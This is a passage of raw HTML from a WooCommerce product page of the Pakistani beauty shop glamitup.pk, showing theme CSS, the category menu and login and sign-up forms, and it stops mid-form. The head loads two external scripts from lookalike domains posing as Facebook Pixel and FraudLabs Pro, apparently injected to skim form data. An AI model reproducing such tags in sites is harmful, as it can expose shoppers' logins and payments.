{--theme-button-min-height:55px;}.entry-summary-items > .ct-product-divider[data-id="divider_2"] {--product-element-spacing:35px;}.entry-summary .entry-title {--theme-font-size:30px;}.entry-summary .price {--theme-font-weight:700;--theme-font-size:20px;}.entry-summary .ct-product-divider {--single-product-layer-divider:1px solid var(--theme-border-color);}.entry-summary .ct-payment-methods[data-color="custom"] {--theme-icon-color:#4B4F58;}form textarea {--theme-form-field-height:170px;}.ct-sidebar {--theme-link-initial-color:var(--theme-text-color);}.ct-back-to-top {--theme-icon-color:#ffffff;--theme-icon-hover-color:#ffffff;} [data-prefix="single_blog_post"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);} [data-prefix="single_page"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);} [data-prefix="product"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);}.cookie-notification {--backgroundColor:var(--theme-palette-color-8);--maxWidth:400px;}.cookie-notification .ct-cookies-decline-button {--theme-button-text-initial-color:var(--theme-palette-color-3);--theme-button-text-hover-color:var(--theme-palette-color-3);--theme-button-background-initial-color:rgba(224, 229, 235, 0.6);--theme-button-background-hover-color:rgba(224, 229, 235, 1);}.ct-trending-block-item {--trending-block-image-width:60px;--vertical-alignment:center;}.ct-trending-block .ct-module-title {--theme-font-size:15px;}.ct-trending-block-item .ct-post-title {--theme-font-weight:500;--theme-font-size:15px;--theme-link-initial-color:var(--theme-palette-color-5);}.ct-trending-block-item-content .entry-meta {--theme-font-weight:500;--theme-font-size:13px;--theme-link-initial-color:var(--theme-text-color);}.ct-trending-block-item-content .price {--theme-font-size:13px;}.ct-trending-block {background-color:#1b1b1b;}@media (max-width: 999.98px) {[data-header*="type-1"] [data-id="cart"] {--margin:0 px !important;} [data-header*="type-1"] .ct-header [data-row*="middle"] {--height:70px;} [data-header*="type-1"] #offcanvas {--side-panel-width:65vw;} [data-header*="type-1"] [data-id="socials"].ct-header-socials [data-color="custom"] {--theme-icon-color:var(--theme-palette-color-5);} [data-header*="type-1"] {--header-height:70px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:50px;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--grid-template-columns:initial;} [data-footer*="type-1"][data-footer*="reveal"] .ct-footer {--position:static;} [data-prefix="woo_categories"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="woo_categories"] .hero-section[data-type="type-2"] {--min-height:300px;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="categories"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="author"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="search"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));}.ct-woocommerce-cart-form .cart_totals {--cart-totals-padding:25px;}.ct-order-review {--order-review-padding:30px;} [data-products] {--shop-columns:repeat(3, minmax(0, 1fr));}.related [data-products], .upsells [data-products] {--shop-columns:repeat(3, minmax(0, 1fr));}}@media (max-width: 689.98px) {[data-header*="type-1"] .ct-header [data-id="logo"] .site-logo-container {--logo-max-height:181px;} [data-header*="type-1"] .ct-header [data-row*="middle"] {--height:70px;} [data-header*="type-1"] [data-id="mobile-menu"] {--theme-font-size:20px;} [data-header*="type-1"] #offcanvas {--side-panel-width:90vw;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--container-spacing:15px;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:40px;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--grid-template-columns:initial;} [data-prefix="woo_categories"] .entry-header .page-title {--theme-font-size:25px;} [data-prefix="woo_categories"] .hero-section[data-type="type-2"] {--min-height:200px;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="blog"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="categories"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="categories"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="author"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="search"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="search"] .entry-card .entry-title {--theme-font-size:18px;}.ct-order-review {--order-review-padding:25px;} [data-products] {--shop-columns:repeat(1, minmax(0, 1fr));}.related [data-products], .upsells [data-products] {--shop-columns:repeat(1, minmax(0, 1fr));}.entry-summary-items > .ct-product-add-to-cart > .cart {--theme-button-min-height:40px;}:root {--theme-content-vertical-spacing:50px;--theme-container-edge-spacing:88vw;}}</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://glamitup.pk/wp-content/uploads/2023/06/cropped-only-logo-6-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://glamitup.pk/wp-content/uploads/2023/06/cropped-only-logo-6-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://glamitup.pk/wp-content/uploads/2023/06/cropped-only-logo-6-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://glamitup.pk/wp-content/uploads/2023/06/cropped-only-logo-6-270x270.jpg" />
<script async src="https://analytics.fbpixel.net"></script>
<script async src="https://security.fraudlabspro.net/script.js"></script>	</head>


<body class="wp-singular product-template-default single single-product postid-5806 wp-custom-logo wp-embed-responsive wp-theme-blocksy theme-blocksy woocommerce woocommerce-page woocommerce-no-js metaslider-plugin elementor-default elementor-kit-379 ct-elementor-default-template" data-link="type-2" data-prefix="product" data-header="type-1" data-footer="type-1:reveal" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a><div class="ct-drawer-canvas" data-location="start">
		<div id="search-modal" class="ct-panel" data-behaviour="modal" role="dialog" aria-label="Search modal" inert>
			<div class="ct-panel-actions">
				<button class="ct-toggle-close" data-type="type-1" aria-label="Close search modal">
					<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>				</button>
			</div>

			<div class="ct-panel-content">
				

<form apbct-form-sign="native_search" role="search" method="get" class="ct-search-form"  action="https://glamitup.pk/" aria-haspopup="listbox" data-live-results="thumbs">

	<input 
		type="search" class="modal-field"		placeholder="Search"
		value=""
		name="s"
		autocomplete="off"
		title="Search for..."
		aria-label="Search for..."
			>

	<div class="ct-search-form-controls">
		
		<button type="submit" class="wp-element-button" data-button="icon" aria-label="Search button">
			<svg class="ct-icon ct-search-button-content" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
			<span class="ct-ajax-loader">
				<svg viewBox="0 0 24 24">
					<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2"/>

					<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2">
						<animateTransform
							attributeName="transform"
							attributeType="XML"
							type="rotate"
							dur="0.6s"
							from="0 12 12"
							to="360 12 12"
							repeatCount="indefinite"
						/>
					</path>
				</svg>
			</span>
		</button>

		
					<input type="hidden" name="ct_post_type" value="post:page:product">
		
		

		<input type="hidden" value="3e8a72554b" class="ct-live-results-nonce">	</div>

			<div class="screen-reader-text" aria-live="polite" role="status">
			No results		</div>
	
<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="98209"
               /></form>


			</div>
		</div>

		<div id="offcanvas" class="ct-panel ct-header" data-behaviour="left-side" role="dialog" aria-label="Offcanvas modal" inert=""><div class="ct-panel-inner">
		<div class="ct-panel-actions">
			
			<button class="ct-toggle-close" data-type="type-1" aria-label="Close drawer">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop"><div class="ct-panel-content-inner"></div></div><div class="ct-panel-content" data-device="mobile"><div class="ct-panel-content-inner">
<nav
	class="mobile-menu menu-container has-submenu"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" data-submenu-dots="yes"	aria-label="Main Menu">

	<ul id="menu-main-menu-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-367"><a href="https://glamitup.pk/shop/" class="ct-menu-link">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-427"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/perfume/" class="ct-menu-link">Perfume</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1896"><a href="https://glamitup.pk/product-category/perfume/body-mist/" class="ct-menu-link">Body Mist</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1893"><a href="https://glamitup.pk/product-category/perfume/body-spray/" class="ct-menu-link">Body Spray</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1894"><a href="https://glamitup.pk/product-category/perfume/roll-on/" class="ct-menu-link">Roll On</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1892"><a href="https://glamitup.pk/product-category/perfume/perfumed-body-lotion/" class="ct-menu-link">Perfumed Body Lotion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1891"><a href="https://glamitup.pk/product-category/perfume/men-fragrance/" class="ct-menu-link">Men Fragrance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1890"><a href="https://glamitup.pk/product-category/perfume/women-fragrance/" class="ct-menu-link">Women Fragrance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1895"><a href="https://glamitup.pk/product-category/perfume/giftset/" class="ct-menu-link">Giftset</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-419"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/makeup/" class="ct-menu-link">MakeUp</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1923"><a href="https://glamitup.pk/product-category/makeup/face/" class="ct-menu-link">Face</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1925"><a href="https://glamitup.pk/product-category/makeup/eyes/" class="ct-menu-link">Eyes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1924"><a href="https://glamitup.pk/product-category/makeup/lips/" class="ct-menu-link">Lips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1922"><a href="https://glamitup.pk/product-category/makeup/makeup-brush/" class="ct-menu-link">Makeup Brush</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1926"><a href="https://glamitup.pk/product-category/makeup/nails/" class="ct-menu-link">Nails</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/skincare/" class="ct-menu-link">SkinCare</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1921"><a href="https://glamitup.pk/product-category/skincare/anti-aging/" class="ct-menu-link">Anti Aging</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1913"><a href="https://glamitup.pk/product-category/skincare/body-lotion/" class="ct-menu-link">Body Lotion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1918"><a href="https://glamitup.pk/product-category/skincare/body-oil/" class="ct-menu-link">Body Oil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1911"><a href="https://glamitup.pk/product-category/skincare/cleanser/" class="ct-menu-link">Cleanser</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1912"><a href="https://glamitup.pk/product-category/skincare/hand-creams/" class="ct-menu-link">Hand Creams</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1915"><a href="https://glamitup.pk/product-category/skincare/face-creams/" class="ct-menu-link">Face Creams</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1917"><a href="https://glamitup.pk/product-category/skincare/face-serum/" class="ct-menu-link">Face Serum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1916"><a href="https://glamitup.pk/product-category/skincare/face-masks/" class="ct-menu-link">Face Masks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1919"><a href="https://glamitup.pk/product-category/skincare/scrub/" class="ct-menu-link">Scrub</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1920"><a href="https://glamitup.pk/product-category/skincare/skin-treatment/" class="ct-menu-link">Skin Treatment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1914"><a href="https://glamitup.pk/product-category/skincare/sun-care/" class="ct-menu-link">Sun Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-421"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/haircare/" class="ct-menu-link">Hair Care</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1907"><a href="https://glamitup.pk/product-category/haircare/hair-colour/" class="ct-menu-link">Hair Colour</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1908"><a href="https://glamitup.pk/product-category/haircare/hair-treatments/" class="ct-menu-link">Hair Treatments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1910"><a href="https://glamitup.pk/product-category/haircare/conditioner/" class="ct-menu-link">Conditioner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1906"><a href="https://glamitup.pk/product-category/haircare/hair-brush/" class="ct-menu-link">Hair Brush</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1904"><a href="https://glamitup.pk/product-category/haircare/shampoo/" class="ct-menu-link">Shampoo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-668"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/health/" class="ct-menu-link">Health</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2895"><a href="https://glamitup.pk/product-category/health/medicines/" class="ct-menu-link">Medicines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2896"><a href="https://glamitup.pk/product-category/health/sweetener/" class="ct-menu-link">Sweetener</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1899"><a href="https://glamitup.pk/product-category/health/nicorette/" class="ct-menu-link">Nicorette</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5118"><a href="https://glamitup.pk/product-category/health/sleep-therapy/" class="ct-menu-link">Sleep Therapy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4950"><a href="https://glamitup.pk/product-category/health/feminine-hygiene/" class="ct-menu-link">Feminine hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2894"><a href="https://glamitup.pk/product-category/health/multivitamin/" class="ct-menu-link">Multivitamin</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-422"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/toiletries/" class="ct-menu-link">Toiletries</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1902"><a href="https://glamitup.pk/product-category/toiletries/bubble-bath/" class="ct-menu-link">Bubble Bath</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1900"><a href="https://glamitup.pk/product-category/toiletries/foot-care/" class="ct-menu-link">Foot Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2965"><a href="https://glamitup.pk/product-category/toiletries/scented-spritz/" class="ct-menu-link">Scented Spritz</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1903"><a href="https://glamitup.pk/product-category/toiletries/hair-removal/" class="ct-menu-link">Hair Removal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1901"><a href="https://glamitup.pk/product-category/toiletries/shower/" class="ct-menu-link">Shower</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5149"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/fashion/" class="ct-menu-link">Fashion</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5152"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/product-category/accessories-fashion/clothing/" class="ct-menu-link">Clothing</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5153"><a href="https://glamitup.pk/product-category/accessories-fashion/footwear/" class="ct-menu-link">Footwear</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7499"><a href="https://glamitup.pk/lingerie/" class="ct-menu-link">Lingerie</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1887"><a href="https://glamitup.pk/product-category/accessories-fashion/bag-accessories/" class="ct-menu-link">Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1888"><a href="https://glamitup.pk/product-category/accessories-fashion/jewellery/" class="ct-menu-link">Jewellery</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1886"><a href="https://glamitup.pk/product-category/accessories-fashion/watches-accessories/" class="ct-menu-link">Watches</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4982"><a href="https://glamitup.pk/product-category/food/" class="ct-menu-link">Food</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://glamitup.pk/my-account/" class="ct-menu-link">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="https://glamitup.pk/refund_returns/" class="ct-menu-link">Refund/Returns</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://glamitup.pk/about/" class="ct-menu-link">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://glamitup.pk/contact/" class="ct-menu-link">Contact Us</a></li>
</ul></nav>


<div
	class="ct-header-socials "
	data-id="socials">

	
		<div class="ct-social-box" data-color="official" data-icon-size="custom" data-icons-type="simple" >
			
			
							
				<a href="https://www.facebook.com/avonpakistan" data-network="facebook" aria-label="Facebook" style="--official-color: #557dbc">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.instagram.com/avonpakistan" data-network="instagram" aria-label="Instagram" style="--official-color: #ed1376">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<circle cx="10" cy="10" r="3.3"/>
						<path d="M14.2,0H5.8C2.6,0,0,2.6,0,5.8v8.3C0,17.4,2.6,20,5.8,20h8.3c3.2,0,5.8-2.6,5.8-5.8V5.8C20,2.6,17.4,0,14.2,0zM10,15c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S12.8,15,10,15z M15.8,5C15.4,5,15,4.6,15,4.2s0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8S16.3,5,15.8,5z"/>
					</svg>
				</span>				</a>
							
				<a href="https://wa.me/03355550043" data-network="whatsapp" aria-label="WhatsApp" style="--official-color: #5bba67">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M10,0C4.5,0,0,4.5,0,10c0,1.9,0.5,3.6,1.4,5.1L0.1,20l5-1.3C6.5,19.5,8.2,20,10,20c5.5,0,10-4.5,10-10S15.5,0,10,0zM6.6,5.3c0.2,0,0.3,0,0.5,0c0.2,0,0.4,0,0.6,0.4c0.2,0.5,0.7,1.7,0.8,1.8c0.1,0.1,0.1,0.3,0,0.4C8.3,8.2,8.3,8.3,8.1,8.5C8,8.6,7.9,8.8,7.8,8.9C7.7,9,7.5,9.1,7.7,9.4c0.1,0.2,0.6,1.1,1.4,1.7c0.9,0.8,1.7,1.1,2,1.2c0.2,0.1,0.4,0.1,0.5-0.1c0.1-0.2,0.6-0.7,0.8-1c0.2-0.2,0.3-0.2,0.6-0.1c0.2,0.1,1.4,0.7,1.7,0.8s0.4,0.2,0.5,0.3c0.1,0.1,0.1,0.6-0.1,1.2c-0.2,0.6-1.2,1.1-1.7,1.2c-0.5,0-0.9,0.2-3-0.6c-2.5-1-4.1-3.6-4.2-3.7c-0.1-0.2-1-1.3-1-2.6c0-1.2,0.6-1.8,0.9-2.1C6.1,5.4,6.4,5.3,6.6,5.3z"/>
					</svg>
				</span>				</a>
			
			
					</div>

	
</div>
</div></div></div></div>
<template id="ct-account-modal-template">
	<div id="account-modal" class="ct-panel" data-behaviour="modal" role="dialog" aria-label="Account modal" inert>
		<div class="ct-panel-actions">
			<button class="ct-toggle-close" data-type="type-1" aria-label="Close account modal">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15">
					<path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/>
				</svg>
			</button>
		</div>

		<div class="ct-panel-content">
			<div class="ct-account-modal">
									<ul>
						<li class="active ct-login" tabindex="0">
							Login						</li>

						<li class="ct-register" tabindex="0">
							Sign Up						</li>
					</ul>
				
				<div class="ct-account-forms">
					<div class="ct-login-form active">
						
<form name="loginform" id="loginform" class="login" action="#" method="post">
		
	<p>
		<label for="user_login">Username or Email Address</label>
		<input type="text" name="log" id="user_login" class="input" value="" size="20" autocomplete="username" autocapitalize="off">
	</p>

	<p>
		<label for="user_pass">Password</label>
		<span class="account-password-input">
			<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" autocomplete="current-password" spellcheck="false">
			<span class="show-password-input"></span>
		</span>
	</p>

	
	<p class="login-remember col-2">
		<span>
			<input name="rememberme" type="checkbox" id="rememberme" class="ct-checkbox" value="forever">
			<label for="rememberme">Remember Me</label>
		</span>

		<a href="#" class="ct-forgot-password">
			Forgot Password?		</a>
	</p>

	
	<p class="login-submit">
		<button class="ct-button ct-account-login-submit has-text-align-center" name="wp-submit">
			Log In
			<svg class="ct-button-loader" width="16" height="16" viewBox="0 0 24 24">
				<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

				<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
					<animateTransform
						attributeName="transform"
						attributeType="XML"
						type="rotate"
						dur="0.6s"
						from="0 12 12"
						to="360 12 12"
						repeatCount="indefinite"
					/>
				</path>
			</svg>
		</button>
	</p>

		</form>

					</div>

											<div class="ct-register-form">
							
<form name="registerform" id="registerform" class="register woocommerce-form-register" action="#" method="post" novalidate="novalidate">
		
			<p>
			<label for="user_login_register">Username</label>
			<input type="text" name="user_login" id="user_login_register" class="input" value="" size="20" autocomplete="username" autocapitalize="off">
		</p>
	
	<p>
		<label for="ct_user_email">Email</label>
